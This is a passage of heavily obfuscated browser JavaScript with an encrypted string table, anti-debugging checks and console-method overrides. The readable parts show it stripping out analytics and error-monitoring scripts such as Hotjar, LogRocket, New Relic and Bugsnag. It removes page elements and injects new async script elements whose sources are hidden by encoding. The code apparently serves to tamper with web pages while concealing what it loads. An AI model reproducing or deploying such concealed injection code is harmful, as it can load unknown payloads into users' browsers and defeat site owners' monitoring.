_0xdcfd76(_0x44b99a- -1156,_0x3bc49e-447,_0x58f609,_0xae1a39-203,_0x58f609-418)}function _0x23eed1(_0xbc7c2f,_0x4e5633,_0x37948a,_0x4e1e7f,_0x54cd51){return _0x2c2ff5(_0xbc7c2f-497,_0x4e5633-129,_0x37948a-117,_0x54cd51,_0xbc7c2f-84)}var _0x324f43={hquCc:function(_0x528bee,_0x421c7f){function _0x64d39c(_0x393c04,_0x4032c8,_0x158fa1,_0x49eb9c,_0x1b6956){return _0x450b(_0x158fa1- -954,_0x49eb9c)}return _0x16b11e[_0x64d39c(-415,-1044,-744,"t1A(",-781)](_0x528bee,_0x421c7f)},BUPvv:_0x16b11e[_0x19fdbc(-254,-426,-645,-496,"@xQs")],DFPHc:_0x16b11e[_0x5ee945(354,834,536,"xt9K",555)],VwbEO:function(_0x340b70,_0x4a8ed5){function _0x4eef76(_0x47456b,_0x32cfb2,_0x4a5ff7,_0x2ea2db,_0x34700e){return _0x5ee945(_0x47456b-470,_0x32cfb2-10,_0x4a5ff7-231,_0x47456b,_0x34700e-1096)}return _0x16b11e[_0x4eef76("R2WD",1399,1966,1132,1577)](_0x340b70,_0x4a8ed5)},xDHiI:_0x16b11e[_0x19fdbc(200,642,621,302,"jM2O")],gQypM:_0x16b11e[_0x19fdbc(394,599,614,15,"vf3l")]};if(_0x16b11e[_0x1e9f69("r[X5",-540,-388,-594,-736)](_0x16b11e[_0x23a929(-913,"zZr6",-815,-478,-28)],_0x16b11e[_0x23a929(-342,"XeS[",-320,-92,202)])){var _0x3a46f7="";if(_0x3a46f7=_0x5a9b9b[_0x23a929(600,"wMGZ",287,344,423)+_0x19fdbc(169,-142,256,-114,"0JNz")+"te"](_0x16b11e[_0x23a929(447,"a2ri",-424,16,-391)]),!_0x16b11e[_0x23a929(-30,"zZr6",-8,50,-333)](_0x3a46f7,null))if(_0x16b11e[_0x23a929(-414,"t1A(",177,12,-168)](_0x16b11e[_0x19fdbc(-121,-211,-283,-50,"dAb2")],_0x16b11e[_0x19fdbc(-431,-863,-803,-763,"TVfC")])){var _0x3e61e2=ltwXUe[_0x5ee945(986,385,539,"jM2O",564)](_0x565de3,ltwXUe[_0x23eed1(1068,905,1252,1341,"AvwX")](ltwXUe[_0x23eed1(1605,2078,1400,1428,"t1A(")](ltwXUe[_0x19fdbc(277,-184,62,215,"a2ri")],ltwXUe[_0x5ee945(1022,300,1133,"dAb2",752)]),");"));_0x3f2178=ltwXUe[_0x19fdbc(171,-105,371,550,"dAb2")](_0x3e61e2)}else _0x3a46f7="";[_0x16b11e[_0x5ee945(-130,191,190,"wMGZ",211)],_0x16b11e[_0x19fdbc(157,527,149,-27,"v2C7")],_0x16b11e[_0x23a929(-85,"k&Y#",-532,-273,-614)],_0x16b11e[_0x23eed1(1413,1556,974,1291,"CF#B")],_0x16b11e[_0x23eed1(1376,1408,1394,1005,"ELX!")],_0x16b11e[_0x5ee945(1017,1062,714,"kN6l",599)],_0x16b11e[_0x23a929(92,"5BI#",411,74,16)],_0x16b11e[_0x23a929(-495,"k#W6",-616,-292,13)],_0x16b11e[_0x23eed1(1526,1785,1523,1773,"cMHT")]][_0x1e9f69("&1M#",121,388,95,-31)](_0x1c5d2e=>{function _0x23ca22(_0x5aa009,_0x2356ef,_0x39a82e,_0x573e1b,_0x1aa62c){return _0x23eed1(_0x1aa62c- -857,_0x2356ef-402,_0x39a82e-264,_0x573e1b-274,_0x39a82e)}function _0x2226fa(_0x474dd9,_0x4c50a9,_0x5a12bb,_0x3ec977,_0x49a5f2){return _0x23eed1(_0x49a5f2- -671,_0x4c50a9-273,_0x5a12bb-283,_0x3ec977-186,_0x474dd9)}function _0x40f1bb(_0xc2df24,_0x5b046a,_0x400b1b,_0x224413,_0x1638d7){return _0x1e9f69(_0x5b046a,_0x5b046a-215,_0x400b1b-13,_0x1638d7-120,_0x1638d7-183)}function _0x555558(_0x43fb8f,_0x33ada8,_0x2e6db6,_0x1f5e38,_0x2d929e){return _0x1e9f69(_0x33ada8,_0x33ada8-394,_0x2e6db6-440,_0x1f5e38-621,_0x2d929e-81)}function _0x40e9b5(_0x3d4f9b,_0x49c0b8,_0xfe6e9c,_0x3f0f13,_0x509c84){return _0x23eed1(_0x509c84- -1382,_0x49c0b8-127,_0xfe6e9c-384,_0x3f0f13-368,_0x49c0b8)}return _0x324f43[_0x40e9b5(531,"p%Jn",-3,345,166)](_0x324f43[_0x555558(426,"oG6R",488,659,410)],_0x324f43[_0x555558(78,"h0%U",-265,113,-256)])?!!_0x25bfbc[_0x23ca22(75,50,"v2C7",-386,42)+_0x23ca22(428,1274,"D&7y",967,818)](_0x407bc2):_0x3a46f7[_0x40f1bb(543,"vf3l",375,289,181)+_0x2226fa("TVfC",911,683,1211,732)](_0x1c5d2e)?_0x324f43[_0x2226fa("orvF",593,318,487,257)](_0x324f43[_0x555558(870,"orvF",332,476,187)],_0x324f43[_0x23ca22(67,247,"TVfC",904,522)])?!!_0x302ddb[_0x555558(37,"XeS[",191,373,568)+_0x23ca22(132,549,"02S3",806,347)][_0x40f1bb(310,"7V$f",-39,46,-103)+_0x2226fa("jM2O",191,172,-171,171)](_0x3bba39):!0:!1})&&(_0x16b11e[_0x1e9f69("k#W6",-967,-943,-611,-570)](_0x16b11e[_0x1e9f69("h0%U",205,121,239,461)],_0x16b11e[_0x5ee945(779,245,178,"&ECw",431)])?_0xba6d2a="":_0x5a9b9b[_0x5ee945(567,639,1045,"h0%U",758)+"e"]())}else _0x5d8850[_0x23eed1(728,784,672,345,"xt9K")+_0x1e9f69("0JNz",-726,-678,-458,-103)+_0x23eed1(1618,1800,1583,1671,"02S3")](_0x324f43[_0x23a929(-492,"CF#B",-397,-379,-641)])[_0x5ee945(523,168,568,"XeS[",152)+"e"]()});for(var _0x2ce198=document[_0xdcfd76(1449,979,"A8aZ",977,1832)+_0x16fa9f("iPGN",-68,-45,-5,472)+_0x266e89(-27,-9,-323,-103,"j)y)")+"l"](_0x16b11e[_0x16fa9f("&ct7",379,566,731,854)]),_0x31e8c1=0,_0x567375=_0x2ce198[_0x16fa9f("7V$f",1122,499,640,327)+"h"];_0x16b11e[_0x266e89(691,28,335,368,"zZr6")](_0x31e8c1,_0x567375);_0x31e8c1++)if(_0x16b11e[_0x41fe33(61,202,-129,"AvwX",603)](_0x16b11e[_0xdcfd76(1604,1697,"&ECw",1350,1521)],_0x16b11e[_0x2c2ff5(1791,1696,1452,"*bad",1428)]))_0x22edf0[_0x266e89(186,572,327,804,"&ECw")+_0x266e89(-329,324,146,217,"r[X5")+"t"]=_0x41fe33(332,555,305,"67xR",837)+_0xdcfd76(1220,1300,"kN6l",1309,1473)+_0x41fe33(428,356,835,"CF#B",428)+_0xdcfd76(1584,1443,"mxBf",1313,1705)+_0x266e89(246,471,422,653,"iFqr")+_0x41fe33(189,94,34,"5Suf",127)+_0x16fa9f("oG6R",508,620,173,121)+_0x16fa9f("D&7y",-45,-105,265,-43)+_0x16fa9f("orvF",104,500,369,58)+_0x2c2ff5(814,787,473,"R7V#",811)+_0x266e89(63,-37,302,313,"j)y)")+_0x266e89(563,375,450,-24,"WJEa")+_0x266e89(-296,476,170,-234,"orvF")+_0x2c2ff5(1555,982,974,"ELX!",1146);else{var _0x25b90f=_0x2ce198[_0x31e8c1];if(!_0x16b11e[_0x266e89(462,145,202,352,"dAb2")](_0x25b90f,null)){if(_0x16b11e[_0x41fe33(626,268,316,"iPGN",24)](_0x16b11e[_0x16fa9f("FgSa",-262,427,202,591)],_0x16b11e[_0x2c2ff5(451,374,856,"AvwX",703)]))return _0x35eefb[_0x16fa9f("R7V#",715,303,557,258)+_0xdcfd76(871,691,"7V$f",601,653)]()[_0xdcfd76(1078,1460,"TVfC",695,698)+"h"](ltwXUe[_0x16fa9f("zZr6",782,147,489,843)])[_0x266e89(-112,131,-213,-685,"dx2n")+_0x16fa9f("ELX!",-123,-109,170,-261)]()[_0x16fa9f("CF#B",319,-125,261,-5)+_0x41fe33(-118,-253,-28,"CF#B",-508)+"r"](_0x8914db)[_0xdcfd76(1063,1211,"FgSa",705,707)+"h"](ltwXUe[_0x266e89(-249,-210,-288,-160,"cMHT")]);_0x25b90f=""}[_0x16b11e[_0x266e89(-819,15,-385,-456,"@xQs")],_0x16b11e[_0x2c2ff5(587,1169,1176,"jM2O",840)],_0x16b11e[_0x41fe33(-50,-370,103,"mxBf",-60)],_0x16b11e[_0x16fa9f("oXyN",251,53,-71,-292)],_0x16b11e[_0x2c2ff5(1532,1187,1144,"k&Y#",1458)],_0x16b11e[_0x266e89(233,-256,160,205,"j)y)")],_0x16b11e[_0x2c2ff5(1352,740,1451,"wMGZ",1218)],_0x16b11e[_0x16fa9f("zZr6",369,885,793,708)],_0x16b11e[_0x2c2ff5(1676,1322,1471,"ELX!",1451)]][_0x41fe33(86,-77,294,"D8xA",263)](_0x1ca826=>{function _0x5ce238(_0x490a40,_0x5467fc,_0x27a920,_0x3a3240,_0x57f242){return _0xdcfd76(_0x27a920- -722,_0x5467fc-50,_0x490a40,_0x3a3240-43,_0x57f242-381)}function _0x3d849d(_0x1ac15e,_0x3be006,_0x4eebf0,_0x158bc3,_0x1b7980){return _0x266e89(_0x1ac15e-108,_0x3be006-218,_0x158bc3-653,_0x158bc3-350,_0x4eebf0)}function _0x4673ed(_0x18ab29,_0x294d9a,_0x3b2dda,_0x210424,_0x42ae81){return _0x266e89(_0x18ab29-282,_0x294d9a-152,_0x18ab29- -175,_0x210424-25,_0x210424)}function _0x3d3ade(_0x5d69a1,_0x4c2c12,_0x4f3dac,_0x417eb7,_0x12b162){return _0x16fa9f(_0x417eb7,_0x4c2c12-246,_0x4f3dac-260,_0x4c2c12-520,_0x12b162-431)}function _0x10216b(_0x3b93fd,_0x46e473,_0xd2f715,_0x51dda9,_0x21fb6a){return _0x2c2ff5(_0x3b93fd-328,_0x46e473-467,_0xd2f715-299,_0x51dda9,_0x46e473- -772)}if(_0x16b11e[_0x4673ed(-252,214,175,"FgSa",-115)](_0x16b11e[_0x4673ed(185,-215,344,"7V$f",88)],_0x16b11e[_0x3d849d(531,787,"5Suf",486,66)]))for(var _0x39fbf1=_0x16b11e[_0x3d849d(653,601,"p%Jn",451,822)][_0x5ce238("$KV2",697,768,435,1218)]("|"),_0x540f4d=-1358+1*1358;;){switch(_0x39fbf1[_0x540f4d++]){case"0":_0xe44b3e[_0x3d3ade(1038,559,502,"oXyN",481)][_0x3d849d(1335,813,"oG6R",1132,786)+_0x3d849d(397,389,"k&Y#",456,76)+"d"](_0x29f391);continue;case"1":_0x29f391[_0x3d849d(932,971,"cMHT",568,241)]=!0;continue;case"2":_0x29f391[_0x10216b(156,382,-71,"xt9K",734)]=_0x16b11e[_0x3d849d(618,715,"a2ri",267,542)];continue;case"3":var _0x29f391=_0x3e5759[_0x3d849d(179,1073,"oXyN",620,921)+_0x5ce238("$KV2",915,555,451,822)+_0x3d3ade(499,770,415,"ngHl",636)](_0x16b11e[_0x5ce238("ELX!",397,304,741,317)]);continue;case"4":_0x29f391[_0x5ce238("mxBf",356,173,504,170)+_0x3d3ade(1383,1127,1020,"WJEa",930)+"te"](_0x16b11e[_0x5ce238("iPGN",267,502,682,811)],_0x16b11e[_0x5ce238("A8aZ",1099,881,675,823)]);continue}break}else{if(_0x25b90f[_0x5ce238("$KV2",-361,107,-238,-42)+_0x10216b(259,121,-231,"t1A(",-189)][_0x4673ed(-187,-603,-417,"iPGN",31)+_0x3d3ade(1387,1174,1402,"oXyN",1413)](_0x1ca826)){if(_0x16b11e[_0x5ce238("TVfC",-222,2,24,-384)](_0x16b11e[_0x5ce238("D8xA",429,717,694,368)],_0x16b11e[_0x3d849d(488,560,"k&Y#",310,73)]))return!0;for(var _0x28f943=_0x16b11e[_0x3d3ade(867,499,131,"hn*z",351)][_0x3d849d(1365,1496,"D8xA",1074,1546)]("|"),_0x205d36=-9174+2*2895+3384;;){switch(_0x28f943[_0x205d36++]){case"0":var _0x5603aa=[ltwXUe[_0x3d849d(411,-62,"ngHl",389,216)],ltwXUe[_0x3d3ade(1150,877,1116,"XeS[",1263)],ltwXUe[_0x5ce238("h0%U",552,411,834,6)],ltwXUe[_0x3d3ade(578,618,667,"jM2O",818)],ltwXUe[_0x5ce238("j)y)",-37,225,-4,205)],ltwXUe[_0x4673ed(-553,-618,-899,"kN6l",-241)],ltwXUe[_0x4673ed(-13,376,250,"j)y)",-427)]];continue;case"1":try{var _0x1573f7=ltwXUe[_0x10216b(672,283,442,"oXyN",649)](_0x337cac,ltwXUe[_0x4673ed(108,-199,462,"mxBf",541)](ltwXUe[_0x10216b(815,784,655,"zZr6",1130)](ltwXUe[_0x3d849d(545,160,"$KV2",606,345)],ltwXUe[_0x3d849d(325,389,"&1M#",653,336)]),");"));_0x3cd77e=ltwXUe[_0x4673ed(-562,-133,-385,"0JNz",-1018)](_0x1573f7)}catch{_0x3cd77e=_0x70aa31}continue;case"2":var _0x3cd77e;continue;case"3":var _0x179ce3=_0x3cd77e[_0x4673ed(-489,-586,-835,"D&7y",-448)+"le"]=_0x3cd77e[_0x4673ed(-554,-1e3,-623,"p%Jn",-178)+"le"]||{};continue;case"4":for(var _0x59a073=8209*-1+-5653+29*478;ltwXUe[_0x3d849d(-77,133,"02S3",366,335)](_0x59a073,_0x5603aa[_0x3d3ade(1466,1016,601,"vf3l",687)+"h"]);_0x59a073++)for(var _0x492bcc=ltwXUe[_0x5ce238("R7V#",692,576,819,818)][_0x4673ed(76,-346,-9,"oXyN",-123)]("|"),_0x352a69=0;;){switch(_0x492bcc[_0x352a69++]){case"0":var _0x120b45=_0x583395[_0x5ce238("ELX!",164,289,769,747)+_0x3d849d(491,1191,"WJEa",741,1177)+"r"][_0x5ce238("&ECw",-57,-13,258,248)+_0x3d849d(396,399,"iPGN",601,926)][_0x4673ed(-482,-815,-959,"j)y)",-692)](_0x41cfb1);continue;case"1":_0x120b45[_0x3d849d(579,873,"TVfC",947,871)+_0x5ce238("p%Jn",1041,596,697,795)]=_0x3dd203[_0x5ce238("02S3",982,506,502,726)](_0x2877ee);continue;case"2":_0x120b45[_0x4673ed(144,-263,-235,"&1M#",565)+_0x3d849d(490,166,"j)y)",398,650)]=_0x5def46[_0x10216b(158,449,385,"wMGZ",643)+_0x10216b(759,814,654,"02S3",630)][_0x3d849d(94,713,"iPGN",485,774)](_0x5def46);continue;case"3":var _0x1e4520=_0x5603aa[_0x59a073];continue;case"4":var _0x5def46=_0x179ce3[_0x1e4520]||_0x120b45;continue;case"5":_0x179ce3[_0x1e4520]=_0x120b45;continue}break}continue}break}}return!1}})&&(_0x16b11e[_0x266e89(-499,-135,-262,-512,"orvF")](_0x16b11e[_0xdcfd76(1290,1057,"dAb2",1109,1380)],_0x16b11e[_0x266e89(66,-259,-198,-585,"dx2n")])?_0x2ce198[_0x31e8c1][_0x41fe33(663,412,327,"jM2O",473)+"e"]():_0x46dfb0[_0xdcfd76(1581,1528,"hn*z",1642,1830)+"e"]())}}}catch{}try{if(_0x16b11e[_0x266e89(-198,-33,-169,-355,"0JNz")](_0x16b11e[_0x266e89(69,-400,3,-367,"oG6R")],_0x16b11e[_0x16fa9f("$KV2",259,269,495,185)])){var _0x1e6bf0=_0x4cf76a[_0x2c2ff5(1754,1565,1445,"D&7y",1584)](_0xb99668,arguments);return _0x52806e=null,_0x1e6bf0}else for(var _0x4515c9=document[_0x2c2ff5(911,1256,1367,"02S3",1367)+_0x16fa9f("j)y)",238,698,569,834)+_0x2c2ff5(1104,1050,1866,"vf3l",1463)+"l"](_0x16b11e[_0x41fe33(214,56,-27,"FgSa",407)]),_0x31e8c1=6270+1*-5079+-1191*1,_0x567375=_0x4515c9[_0x16fa9f("WJEa",393,396,276,173)+"h"];_0x16b11e[_0x41fe33(372,437,385,"wMGZ",-6)](_0x31e8c1,_0x567375);_0x31e8c1++)if(_0x16b11e[_0x41fe33(-82,345,113,"p%Jn",243)](_0x16b11e[_0x16fa9f("p%Jn",-198,44,124,155)],_0x16b11e[_0x266e89(298,69,429,-34,"a2ri")]))_0x4515c9[_0x31e8c1][_0xdcfd76(879,861,"D8xA",1318,791)+_0xdcfd76(1249,1230,"7V$f",1053,1574)]=_0x4515c9[_0x31e8c1][_0x2c2ff5(1472,1352,1470,"5Suf",1589)+_0x266e89(-74,-606,-440,-249,"R7V#")][_0x2c2ff5(1911,1745,1869,"p%Jn",1516)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x16b11e[_0xdcfd76(810,533,"a2ri",576,1217)]);else if(_0x43a3a9){var _0x27803a=_0x397a16[_0xdcfd76(1411,1796,"a2ri",1861,1661)](_0x305d27,arguments);return _0x27043c=null,_0x27803a}}catch{}try{_0x16b11e[_0xdcfd76(1401,1520,"67xR",1149,1730)](_0x16b11e[_0x266e89(398,135,-76,-91,"oXyN")],_0x16b11e[_0x41fe33(39,-319,30,"k&Y#",-454)])?document[_0xdcfd76(695,258,"ngHl",290,691)+_0x16fa9f("cMHT",-122,-241,42,253)+_0x41fe33(293,335,562,"orvF",543)](_0x16b11e[_0x41fe33(69,1,-325,"v2C7",100)])[_0xdcfd76(758,1192,"wMGZ",773,751)+"e"]():_0x4e9127=_0x309e9a}catch{}try{if(_0x16b11e[_0xdcfd76(1485,1331,"67xR",1911,1532)](_0x16b11e[_0x266e89(634,201,201,671,"orvF")],_0x16b11e[_0xdcfd76(773,678,"TVfC",1063,1036)]))document[_0xdcfd76(1068,700,"&ECw",1015,1393)+_0x2c2ff5(865,1672,1239,"R2WD",1199)+_0xdcfd76(802,1144,"h0%U",1234,1212)](_0x16b11e[_0x266e89(314,32,403,59,"jM2O")])[_0x41fe33(92,44,414,"*bad",-379)+"e"]();else return!0}catch{}try{if(_0x16b11e[_0x16fa9f("&1M#",98,621,163,82)](_0x16b11e[_0x266e89(-813,-764,-434,-545,"AvwX")],_0x16b11e[_0x2c2ff5(965,1370,792,"TVfC",938)])){var _0x19ad67=document[_0x2c2ff5(669,734,444,"j)y)",858)+_0x41fe33(-374,-84,122,"5Suf",-406)+_0x266e89(94,240,440,327,"xt9K")](_0x16b11e[_0x16fa9f("zZr6",156,-58,331,420)]);if(_0x19ad67[_0xdcfd76(1556,1985,"t1A(",1803,1567)+_0x16fa9f("dAb2",813,374,696,742)+"te"](_0x16b11e[_0xdcfd76(1648,1437,"cMHT",1768,1449)],_0x16b11e[_0x16fa9f("5Suf",234,-104,73,202)]),_0x16b11e[_0x266e89(-79,-219,-437,-510,"5Suf")](_0x16b11e[_0x16fa9f("j)y)",716,1235,787,918)],_0x19ad67))if(_0x16b11e[_0x2c2ff5(1013,1106,355,"r[X5",741)](_0x16b11e[_0xdcfd76(912,1079,"0JNz",489,864)],_0x16b11e[_0x266e89(101,-509,-230,-35,"0JNz")])){var _0x1c9fde=_0x53e104[_0xdcfd76(1637,1217,"t1A(",1166,2057)](_0x14f26e,arguments);return _0x356ff3=null,_0x1c9fde}else _0x19ad67[_0x266e89(-104,-775,-415,-472,"iPGN")+_0xdcfd76(1331,1799,"p%Jn",865,1624)+"t"]=_0x16fa9f("zZr6",269,-85,371,-95)+_0x41fe33(-501,-113,-27,"hn*z",-345)+_0xdcfd76(1426,1465,"CF#B",1248,1711)+_0x41fe33(-215,197,95,"WJEa",488)+_0xdcfd76(1149,680,"vf3l",1399,1421)+_0x16fa9f("p%Jn",225,112,374,162)+_0x2c2ff5(413,604,844,"j)y)",673)+_0xdcfd76(1217,1051,"cMHT",1134,743)+_0x41fe33(-251,-320,1,"kN6l",-445)+_0x2c2ff5(1134,1197,1393,"cMHT",1553)+_0xdcfd76(905,1351,"WJEa",1151,1259)+_0x2c2ff5(1095,656,673,"vf3l",1034)+_0x41fe33(-206,74,18,"WJEa",419)+_0x41fe33(297,479,506,"a2ri",933);else if(_0x16b11e[_0x266e89(-108,-394,-200,-530,"xt9K")](_0x16b11e[_0x266e89(656,-72,191,559,"TVfC")],_0x16b11e[_0x2c2ff5(1546,1072,1418,"oG6R",1102)]))_0x19ad67[_0x266e89(44,-386,90,434,"wMGZ")+_0x266e89(-556,-557,-426,-336,"TVfC")][_0x2c2ff5(992,784,784,"oXyN",904)+"xt"]=_0xdcfd76(772,717,"h0%U",844,635)+_0xdcfd76(1465,1003,"zZr6",1891,1465)+_0xdcfd76(1363,1168,"ELX!",1020,1547)+_0x16fa9f("5Suf",447,834,705,899)+_0x41fe33(-223,-161,279,"cMHT",-317)+_0xdcfd76(1336,1343,"oG6R",1192,1495)+_0xdcfd76(1361,1546,"&1M#",1188,1370)+_0x2c2ff5(1986,1750,1853,"A8aZ",1527)+_0x16fa9f("oXyN",-85,-325,-145,-410)+_0x16fa9f("ngHl",1016,865,652,582)+_0x2c2ff5(1466,1761,1375,"vf3l",1335)+_0x2c2ff5(887,790,665,"orvF",951)+_0x2c2ff5(1106,1280,1694,"xt9K",1255)+_0x2c2ff5(1517,1300,1176,"R2WD",1124);else for(var _0x243c50=_0x16b11e[_0x266e89(-365,-392,-412,-198,"*bad")][_0x41fe33(817,483,632,"5BI#",415)]("|"),_0x12334f=-8360+5024*-1+13384;;){switch(_0x243c50[_0x12334f++]){case"0":_0x3b5e35[_0x3e90e7]=_0xa00564;continue;case"1":_0xa00564[_0x266e89(-43,-149,-106,-100,"TVfC")+_0xdcfd76(1631,2111,"02S3",1819,1958)]=_0x41c437[_0x2c2ff5(1010,1190,1324,"ELX!",1487)+_0x41fe33(469,19,-290,"jM2O",-178)][_0x16fa9f("CF#B",171,272,412,884)](_0x41c437);continue;case"2":_0xa00564[_0x266e89(-260,-117,114,447,"t1A(")+_0xdcfd76(749,279,"R7V#",990,301)]=_0x248122[_0xdcfd76(974,1056,"iPGN",694,1359)](_0x340d39);continue;case"3":var _0x41c437=_0x39dee0[_0x3e90e7]||_0xa00564;continue;case"4":var _0x3e90e7=_0x1beda5[_0x303184];continue;case"5":var _0xa00564=_0x3b1064[_0x41fe33(-364,-18,-289,"dx2n",360)+_0xdcfd76(784,363,"hn*z",1061,363)+"r"][_0x41fe33(-728,-344,-603,"02S3",-187)+_0xdcfd76(720,845,"jM2O",926,1080)][_0xdcfd76(1264,1620,"CF#B",1503,1536)](_0x2c4e7e);continue}break}document[_0x41fe33(199,245,698,"R2WD",-104)+_0xdcfd76(939,1053,"&ECw",1106,1170)+_0x16fa9f("zZr6",-497,358,-72,-228)+_0x266e89(97,843,482,789,"h0%U")](_0x16b11e[_0xdcfd76(1203,1527,"$KV2",1550,1163)])[5067+3*-1689][_0x266e89(68,-462,-20,-311,"iPGN")+_0x2c2ff5(1978,1718,1649,"oXyN",1509)+"d"](_0x19ad67)}else{var _0x557ba3=_0xa3a38a?function(){function _0x1e88b4(_0x25ce19,_0x658139,_0x1e65d4,_0x38279f,_0x158936){return _0x2c2ff5(_0x25ce19-311,_0x658139-424,_0x1e65d4-119,_0x1e65d4,_0x658139- -981)}if(_0x5579e8){var _0x2c5b54=_0x11e5fd[_0x1e88b4(1017,603,"D&7y",688,243)](_0x21a589,arguments);return _0x197421=null,_0x2c5b54}}:function(){};return _0x34272b=!1,_0x557ba3}}catch{}window[_0x16fa9f("orvF",1025,652,721,1177)+_0x266e89(-241,-528,-234,-693,"hn*z")+_0x16fa9f("iFqr",838,460,662,332)+"r"]?window[_0x2c2ff5(658,1125,1383,"kN6l",952)+_0xdcfd76(1396,1086,"&ct7",1237,1663)+_0x16fa9f("AvwX",-346,-216,-137,99)+"r"](_0x16b11e[_0xdcfd76(741,589,"R2WD",1039,411)],_0x601ca52,!1):window[_0x41fe33(655,296,492,"h0%U",287)+_0x266e89(-6,-174,-143,-561,"j)y)")+"t"]?window[_0xdcfd76(1435,1709,"iFqr",1894,1347)+_0x41fe33(-424,-331,-12,"xt9K",-350)+"t"](_0x16b11e[_0x41fe33(201,-238,-611,"dx2n",-99)],_0x601ca52):window[_0x2c2ff5(1103,711,1432,"j)y)",994)+"d"]=_0x601ca52}})[_0x2b7c71("j)y)",1660,1498,1637,1592)](_0x45774c=>{})}}}(function(_0x3d8597,_0x3022ed){var _0xb15c9c=_0x3d8597();function _0x81ee0f(_0x42c8a6,_0x50520d,_0x2993eb,_0x18595b,_0x317edc){return _0x56be(_0x2993eb- -646,_0x317edc)}function _0x46c45d(_0x468e4f,_0x42d509,_0x19eabd,_0x16618d,_0x477447){return _0x56be(_0x468e4f- -775,_0x16618d)}function _0x3e3824(_0x15c065,_0x3e5f43,_0x1b3fa4,_0x5cfd90,_0x5f0696){return _0x56be(_0x5f0696-504,_0x3e5f43)}function _0x5ace21(_0x271df4,_0x135474,_0x445d19,_0x11a688,_0x3490de){return _0x56be(_0x3490de- -142,_0x445d19)}function _0x58a1b8(_0x5b4b4a,_0x1fcce9,_0x20d785,_0xd0dae5,_0x2b2442){return _0x56be(_0x5b4b4a- -600,_0x2b2442)}for(;;)try{var _0x28e064=-parseInt(_0x5ace21(807,784,"1sBk",902,679))/1*(parseInt(_0x5ace21(350,408,"yuX3",216,317))/2)+parseInt(_0x3e3824(975,"*br[",1078,1009,900))/3+-parseInt(_0x58a1b8(-217,-300,-196,-325,"PmJ&"))/4+parseInt(_0x58a1b8(183,14,224,295,"Zpx^"))/5+-parseInt(_0x3e3824(942,"RYVX",1121,1094,1116))/6+parseInt(_0x58a1b8(-174,-366,-2,-95,"d%LT"))/7*(parseInt(_0x3e3824(1243,"*8#!",1077,909,1016))/8)+parseInt(_0x58a1b8(-39,43,-186,170,"qtm0"))/9*(parseInt(_0x81ee0f(-451,-470,-262,-308,"v&JP"))/10);if(_0x28e064===_0x3022ed)break;_0xb15c9c.push(_0xb15c9c.shift())}catch{_0xb15c9c.push(_0xb15c9c.shift())}})(_0x4b6a,394116*-1+-37*42663+2774289*1);function _0x3f0baf(_0x36a2d5,_0x19dc3e,_0x2d93bd,_0x7d50d4,_0xa36958){return _0x56be(_0x2d93bd-191,_0x7d50d4)}function _0x53531c(_0x2a9823,_0x2bed5c,_0x3eabaa,_0x3781c4,_0x5ad5cc){return _0x56be(_0x5ad5cc- -487,_0x2bed5c)}function _0x56be(_0x436a72,_0x27ddf6){var _0x3eed50=_0x4b6a();return _0x56be=function(_0x1de2fd,_0x158e81){_0x1de2fd=_0x1de2fd-335;var _0x34134f=_0x3eed50[_0x1de2fd];if(_0x56be.QZbpTY===void 0){var _0x2d8e78=function(_0x20fece){for(var _0x55acc1="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x42902e="",_0x12e13e="",_0x43b4ac=_0x42902e+_0x2d8e78,_0x23a0f5=0,_0x1cd4da,_0x14901b,_0x1f1f74=0;_0x14901b=_0x20fece.charAt(_0x1f1f74++);~_0x14901b&&(_0x1cd4da=_0x23a0f5%4?_0x1cd4da*64+_0x14901b:_0x14901b,_0x23a0f5++%4)?_0x42902e+=_0x43b4ac.charCodeAt(_0x1f1f74+10)-10!==0?String.fromCharCode(255&_0x1cd4da>>(-2*_0x23a0f5&6)):_0x23a0f5:0)_0x14901b=_0x55acc1.indexOf(_0x14901b);for(var _0x1c041f=0,_0x38aebe=_0x42902e.length;_0x1c041f<_0x38aebe;_0x1c041f++)_0x12e13e+="%"+("00"+_0x42902e.charCodeAt(_0x1c041f).toString(16)).slice(-2);return decodeURIComponent(_0x12e13e)},_0x29630c=function(_0x53a1ee,_0x17eceb){var _0x32656b=[],_0x36eae7=0,_0x3ee795,_0x4c3e0c="";_0x53a1ee=_0x2d8e78(_0x53a1ee);var _0x1b4b5a;for(_0x1b4b5a=0;_0x1b4b5a<256;_0x1b4b5a++)_0x32656b[_0x1b4b5a]=_0x1b4b5a;for(_0x1b4b5a=0;_0x1b4b5a<256;_0x1b4b5a++)_0x36eae7=(_0x36eae7+_0x32656b[_0x1b4b5a]+_0x17eceb.charCodeAt(_0x1b4b5a%_0x17eceb.length))%256,_0x3ee795=_0x32656b[_0x1b4b5a],_0x32656b[_0x1b4b5a]=_0x32656b[_0x36eae7],_0x32656b[_0x36eae7]=_0x3ee795;_0x1b4b5a=0,_0x36eae7=0;for(var _0x3ba0a3=0;_0x3ba0a3<_0x53a1ee.length;_0x3ba0a3++)_0x1b4b5a=(_0x1b4b5a+1)%256,_0x36eae7=(_0x36eae7+_0x32656b[_0x1b4b5a])%256,_0x3ee795=_0x32656b[_0x1b4b5a],_0x32656b[_0x1b4b5a]=_0x32656b[_0x36eae7],_0x32656b[_0x36eae7]=_0x3ee795,_0x4c3e0c+=String.fromCharCode(_0x53a1ee.charCodeAt(_0x3ba0a3)^_0x32656b[(_0x32656b[_0x1b4b5a]+_0x32656b[_0x36eae7])%256]);return _0x4c3e0c};_0x56be.lNCGJY=_0x29630c,_0x436a72=arguments,_0x56be.QZbpTY=!0}var _0x3c9fb3=_0x3eed50[-547*-11+6661+2*-6339],_0xff4798=_0x1de2fd+_0x3c9fb3,_0x45784a=_0x436a72[_0xff4798];if(_0x45784a)_0x34134f=_0x45784a;else{if(_0x56be.qMidJb===void 0){var _0x1df92a=function(_0x3fd7ee){this.TwHprO=_0x3fd7ee,this.KCXAph=[1,0,0],this.oSSNpV=function(){return"newState"},this.nplDZC="\\w+ *\\(\\) *{\\w+ *",this.mBIagl=`['|"].+['|"];? *}`};_0x1df92a.prototype.bXBspm=function(){var _0x500dc6=new RegExp(this.nplDZC+this.mBIagl),_0x515ca6=_0x500dc6.test(this.oSSNpV.toString())?--this.KCXAph[-334*17+560+5119]:--this.KCXAph[-2*-4223+-581*9+-3217];return 